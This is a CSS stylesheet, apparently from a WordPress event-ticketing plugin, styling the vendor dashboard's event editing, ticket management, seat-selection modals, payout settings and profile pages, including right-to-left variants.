.vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_start_time, .vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_end_time {
max-width: 150px;
}
.vendor_edit_event #mb_coupon .item_coupon .remove_coupon {
margin: 10px 0 0 0;
}
.vendor_edit_event #mb_coupon .add_coupon {
position: relative;
display: flex;
}
.vendor_edit_event #mb_extra_service .el_extra_services {
margin: 0;
padding: 0;
max-width: 600px;
list-style: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services table, .vendor_edit_event #mb_extra_service .el_extra_services tr, .vendor_edit_event #mb_extra_service .el_extra_services td, .vendor_edit_event #mb_extra_service .el_extra_services th {
border: 0;
box-shadow: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services th, .vendor_edit_event #mb_extra_service .el_extra_services td {
padding: 10px 0px;
}
.vendor_edit_event #mb_extra_service .el_extra_services th {
text-transform: capitalize;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item {
padding: 10px 0px;
border-bottom: 3px dashed #ccc;
position: relative;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
background-color: #e86c60;
border-color: #e86c60;
position: absolute;
top: 10px;
right: 0;
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
position: relative;
}
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item input {
max-width: 100%;
}
}
.vendor_edit_event #mb_extra_service #mb_add_services {
margin: 10px 0px;
}
.vendor_edit_event .image_feature .image_box {
display: inline-flex;
position: relative;
border: 1px solid #eee;
padding: 5px;
width: 150px;
height: 150px;
}
.vendor_edit_event .image_feature .image_box .image-preview {
display: block;
width: 100%;
object-fit: contain;
}
.vendor_edit_event .image_feature .image_box .remove_image {
position: absolute;
top: -10px;
right: -10px;
opacity: 0.7;
font-size: 20px;
}
.vendor_edit_event .image_feature .image_box .remove_image:hover {
opacity: 1;
}
.vendor_edit_event .gallery_list .gallery_item img {
width: 150px;
height: 150px;
object-fit: contain;
}
.vendor_edit_event .image-preview-banner {
max-height: 300px;
}
.vendor_edit_event .event_type_section.event_basic_block {
border: 1px solid #eee;
margin-bottom: 0 !important;
padding: 30px 30px 0px 30px;
}
.event_basic_block .el_custom_taxonomy label span {
color: red;
} .private_desc_ticket .title_add_desc {
margin-top: 30px;
margin-bottom: 15px;
}
.private_desc_ticket textarea {
width: 100%;
} .setting_ticket_online {
display: none;
}
.online_event .setting_ticket_online {
display: block;
margin-top: 30px;
}
.online_event .setting_ticket_online .online_field {
margin: 15px 0px;
}
.online_event .setting_ticket_online .online_field label {
min-width: 150px;
}
body.rtl .vendor_edit_event .ui-tabs .ui-tabs-nav li {
float: right;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
right: unset;
left: 5px;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-left: 30px;
padding-right: 10px;
}
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 479px) {
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-left: 5px;
margin-right: 0;
}
body.rtl .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event .image_feature .image_box .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 768px) {
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper label {
margin: 0px 0px 0px 30px;
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
right: unset;
left: -15px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 0;
margin-left: 20px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
margin: 0px 0px 0px 10px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
right: unset;
left: -30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label {
margin-right: 0;
margin-left: 10px;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_event_tax label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_external_link label, body.rtl .vendor_edit_event #mb_ticket .ticket_external_link_price label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 0;
margin-right: 10px;
} .manage_tickets {
margin: 90px 0px;
position: relative;
}
.manage_tickets h3 {
margin: 0;
}
.manage_tickets h4 {
font-size: 16px;
}
.manage_tickets .el_show_column_tickets {
color: #e86c60;
}
.manage_tickets .submit-load-more {
background: #fff;
opacity: 0.7;
max-width: 100%;
height: 100%;
}
.manage_tickets .submit-load-more .load-more {
margin-left: -25px;
top: 50%;
}
.manage_tickets .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .button_ticket {
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .button_ticket .submit-load-more {
left: -10px !important;
right: unset !important;
width: 50px;
}
}
.manage_tickets .button_ticket .submit-load-more {
background: transparent;
opacity: 0.7;
padding: 0;
min-width: unset;
left: unset;
right: 5px;
width: 50px;
}
.manage_tickets .button_ticket .submit-load-more .load-more {
margin-left: 0px;
top: -8px;
}
.manage_tickets .button_ticket .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .select2 {
max-width: 100%;
min-width: 200px;
border-radius: 4px;
display: inline-block;
outline: none;
background: #fff;
}
.manage_tickets .select2 .select2-selection {
border: 1px solid #ccc;
}
.manage_tickets .select2 .select2-selection:focus {
outline: none;
}
.manage_tickets .ticket-calendar {
padding: 30px;
border: 1px solid #ccc;
border-top: none;
}
.manage_tickets .ticket-calendar .date-time .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket {
display: inline-block;
width: 100%;
max-width: 100%;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
float: left;
color: #343434;
font-weight: 500;
font-size: 14px;
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
font-weight: 600;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 20%;
float: left;
text-align: right;
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .submit-load-more.sendmail {
max-width: unset;
min-width: unset;
background: transparent;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
border: none;
cursor: pointer;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .close-booking {
color: #e86c60;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest {
padding-right: 10px;
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .content_edit_ticket {
width: 100%;
float: left;
}
.manage_tickets .form_date_time_search_ticket input {
margin-bottom: 15px;
}
.content_edit_ticket {
position: relative;
width: 100%;
}
.content_edit_ticket .content_edit {
background: #fff;
padding: 30px;
margin-top: 10px;
}
@media (max-width: 767px) {
.content_edit_ticket .content_edit {
padding: 30px 15px 15px;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
position: relative;
text-align: right;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail {
position: absolute;
width: 100px;
height: 60px;
background: transparent;
min-width: unset;
max-width: unset;
left: 100%;
margin-left: -100px;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail .load-more {
top: -8px;
margin-left: 0;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
margin: 0;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .el_update_ticket_max {
padding: 5px 30px;
margin: 0px;
}
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 100px;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 65px;
}
}
.content_edit_ticket .close_edit_ticket {
color: #e86c60 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 20px !important;
position: absolute;
right: 10px;
top: 20px;
z-index: 99;
}
.content_edit_ticket .close_edit_ticket:hover, .content_edit_ticket .close_edit_ticket:focus {
color: #343434 !important;
text-decoration: none;
cursor: pointer;
}
.content_edit_ticket .item-ticket-type {
display: inline-block;
width: 100%;
padding: 9px 0px;
font-size: 16px;
font-weight: 600;
justify-content: space-between;
}
.content_edit_ticket .item-ticket-type .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket, .content_edit_ticket .item-ticket-type .max-ticket, .content_edit_ticket .item-ticket-type .sold-ticket, .content_edit_ticket .item-ticket-type .rest-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket {
text-align: right;
}
@media (max-width: 767px) {
.content_edit_ticket .item-ticket-type {
font-size: 14px;
}
.content_edit_ticket .item-ticket-type label {
padding: 0px 5px;
}
}
.content_edit_ticket .content-item-ticket {
display: inline-block;
width: 100%;
padding: 20px 0px;
border-top: solid 1px #ccc;
justify-content: space-between;
}
.content_edit_ticket .content-item-ticket .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .content-item-ticket .ticket-name p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket, .content_edit_ticket .content-item-ticket .max-ticket, .content_edit_ticket .content-item-ticket .sold-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .content-item-ticket .total-ticket p, .content_edit_ticket .content-item-ticket .max-ticket p, .content_edit_ticket .content-item-ticket .sold-ticket p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket {
text-align: right;
}
.manage_sale_recurrence {
border: 1px solid #ccc;
padding: 30px;
margin-top: 15px;
}
.manage_sale_recurrence .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_ticket {
display: flex;
align-items: center;
width: 100%;
flex-wrap: wrap;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_sale_recurrence .date_time_ticket:first-child {
padding-top: 30px;
}
.manage_sale_recurrence .date_time_ticket .date_time {
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .date_time {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .date_time .time {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .text-ticket {
color: #343434;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 20%;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
border: none;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules {
margin-bottom: 10px;
}
.manage_sale_recurrence .date_time_schedules .content_time {
display: flex;
align-items: center;
max-width: 100%;
flex-wrap: wrap;
padding-top: 15px;
justify-content: space-between;
border-top: 1px solid #ddd;
padding-bottom: 15px;
}
.manage_sale_recurrence .date_time_schedules .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_schedules .time_schedules {
color: #343434;
font-weight: 500;
font-size: 14px;
width: 40%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .time_schedules {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 30%;
float: left;
padding-right: 10px;
color: #343434 !important;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_schedules .button_ticket {
float: right;
width: 30%;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
float: left;
width: 100%;
}
} .vendor_wrap .search_ticket .search_ticket_btn.button {
border-radius: 0;
}
.vendor_wrap .update_ticket_status i {
font-size: 30px;
font-weight: bold;
}
.vendor_wrap .update_ticket_success {
color: #90ba3e;
}
.vendor_wrap .el_cancel_check_in {
display: inline-flex;
color: blue;
}
.vendor_wrap .el_cancel_check_in i {
display: inline-flex;
color: blue !important;
font-size: 27px;
padding: 0;
}
.vendor_wrap .el_ticket_manager_action_wrap {
display: flex;
align-items: center;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket {
display: inline-block;
font-size: 20px;
margin: 0px 5px;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket i {
margin: 0;
transition: all 0.3s linear;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_download_ticket i {
color: #82b440;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_send_ticket i {
color: var(--primary);
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket:hover i {
opacity: 0.5;
}
.vendor_wrap .update_ticket_status i {
font-size: 20px;
}
.vendor_wrap .modal input {
display: block;
width: 100%;
max-width: 100%;
}
.vendor_wrap .modal .invalid-feedback.is-active {
display: block;
}
.vendor_wrap .modal .el_heading {
margin: 10px 0px 0px 0px;
padding: 0px 0px 10px 0px;
border-bottom: 1px solid #eee;
color: #333;
font-size: 20px;
}
.vendor_wrap .modal .el_seats_container {
margin-top: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eee;
}
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
}
.vendor_wrap .modal .el_seats_container .el_areas {
margin-top: 20px;
}
.vendor_wrap .modal .el_show_seat {
margin-top: 10px;
color: #82b440;
font-size: 18px;
}
.vendor_wrap .modal .el_show_seat .seat_item {
display: flex;
align-items: center;
justify-content: space-between;
padding: 15px 0px;
border-bottom: 1px solid #e0e0e0;
}
.vendor_wrap .modal .el_show_seat .seat_item .person_type {
min-width: 150px;
}
.vendor_wrap .modal .el_show_seat .seat_item .select2-selection--single {
border: 1px solid #aaa;
}
.vendor_wrap .modal .el_show_area .area_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 10px;
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item {
display: block;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info {
flex: 0 0 35%;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item .area_info {
margin-bottom: 10px;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info .area_name {
font-weight: 500;
font-size: 18px;
color: #333;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item .person_name {
padding: 0px 10px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: flex;
justify-content: space-between;
margin-top: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: block;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info {
margin: 0;
flex: 0 0 35%;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info .ticket_name {
font-weight: 500;
font-size: 16px;
color: #333;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
flex: 0 0 35%;
padding: 0px 5px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
margin-top: 10px;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #555;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group {
border: 1px solid #555;
padding: 20px;
margin-top: 40px;
position: relative;
border-bottom-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .ticket_name {
position: absolute;
top: -33px;
left: -1px;
background: #555;
color: #fff;
display: inline-block;
font-size: 16px;
padding: 5px 20px;
font-weight: 500;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .service_name {
flex: 0 0 150px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty {
display: flex;
align-items: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items {
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items:not(:first-child) {
margin-top: 5px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items .ticket_mark {
display: inline-block;
font-weight: 700;
}
.el_loader {
border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%;
width: 30px;
height: 30px;
animation: spin 2s linear infinite;
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
body.rtl .vendor_wrap .modal .modal-header .close {
margin: 0;
padding: 0;
}
body.rtl .vendor_wrap .modal .modal-body {
text-align: right;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group {
border-bottom-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 10px;
border-top-left-radius: 10px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .ticket_name {
left: unset;
right: 0;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_save_tickets {
margin-right: 10px;
}
#el_creates_ticket_title {
font-size: 25px;
margin: 0;
padding: 0;
color: #333;
} .report_membership .mem_report {
list-style: none;
padding: 0;
margin: 0;
}
.report_membership .mem_report li {
display: flex;
align-items: center;
margin-bottom: 10px;
}
.report_membership .mem_report li label {
min-width: 200px;
margin-bottom: 0;
font-weight: 600;
} .manage_bank .payout-method-item {
display: inline-block;
margin-right: 30px;
}
.manage_bank label {
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.manage_bank label {
display: block;
margin-right: 0;
}
} #author_role {
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-bottom: 30px;
}
#author_role input[name=el_update_role] {
background: #dadada;
color: #333;
padding: 5px 10px;
margin: 0;
border: none;
}
#author_role #el_save_role .loader {
display: none;
}
#author_role #el_save_role .loader.is-active {
display: block;
}
#author_role #el_save_role .ova_result_update_to_vendor p.success {
color: green;
}
#author_role #el_save_role .ova_result_update_to_vendor p.error {
color: red;
}
.vendor_profile {
background: #fff;
}
.vendor_profile .ui-widget.ui-widget-content {
border: 1px solid #ddd !important;
padding: 0px !important;
}
.vendor_profile #el_save_profile {
display: flex;
flex-direction: column;
}
.vendor_profile #el_save_profile .author_image .add_image, .vendor_profile #el_save_profile .author_image .remove_image {
display: block;
}
.vendor_profile #el_save_profile .author_image .add_image:hover, .vendor_profile #el_save_profile .author_image .remove_image:hover {
transition: 0.3s all linear;
}
.vendor_profile #el_save_profile .author_image .wrap .image-preview {
width: 100px;
height: 100px;
border-radius: 100%;
object-fit: cover;
margin-top: 5px;
}
.vendor_profile #el_save_profile .author_image .wrap .remove_image {
display: block;
background-color: transparent;
text-decoration: underline;
border: none;
margin-top: 5px;
padding: 0 0px 10px 0px;
color: #343434;
cursor: pointer;
}
.vendor_profile #el_save_profile .ova_profile_custom_field_wrapper.only_show_vendor {
border: 2px solid red;
padding: 10px;
}
.vendor_profile #el_save_social .social_item {
display: flex;
flex-wrap: wrap;
margin: 10px 0;
}
.vendor_profile #el_save_social .social_item input {
height: 40px;
margin-right: 30px;
margin-bottom: 5px;
}
.vendor_profile #el_save_social .social_item .select2 {
width: 200px !important;
margin-right: 30px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_profile #el_save_social .social_item .remove_social {
margin-bottom: 5px;
}
.vendor_profile #el_save_password > div {
margin-bottom: 20px;
}
.vendor_profile #el_save_password > div .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile #el_save_password > div .show_pass i {
display: block;
}
.vendor_profile #el_save_bank .heading {
margin: 0;
padding: 20px 0 0 0;
font-weight: bold;
}
.vendor_profile textarea {
width: auto;
max-width: none !important;
}
.vendor_profile .ova_remove_file {
display: inline-block;
margin: 0 5px;
}
.vendor_profile .vendor_radio_field {
display: inline-block;
margin-right: 15px;
}
.vendor_profile .vendor_radio_field label {
margin: 0;
min-width: unset;
}
